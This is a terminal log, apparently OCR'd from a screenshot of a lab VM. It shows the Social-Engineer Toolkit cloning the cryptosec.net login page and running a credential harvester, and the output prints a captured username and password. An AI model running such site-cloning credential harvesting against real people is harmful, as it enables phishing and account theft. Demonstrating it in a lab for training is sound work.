 1 2 3 4 17:50
anonymous@osboxes: ~
File Actions Edit View Help
anonymous@osboxes: ~ × anonymous@osboxes: ~ × anonymous@osboxes: ~ × anonymous@osboxes: ~ ×
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
Success! The CRYPTOSEC.NET virtual host is working!
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.3.252]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://www.cryptosec.net
[*] Cloning the website: https://www.cryptosec.net
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures a
ll POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.3.252 - - [13/May/2022 17:50:27] "GET / HTTP/1.1" 200 -
192.168.3.252 - - [13/May/2022 17:50:28] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: u=joan@cryptosec.net
PARAM: p=123456
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.3.252 - - [13/May/2022 17:50:41] "POST / HTTP/1.1" 302 -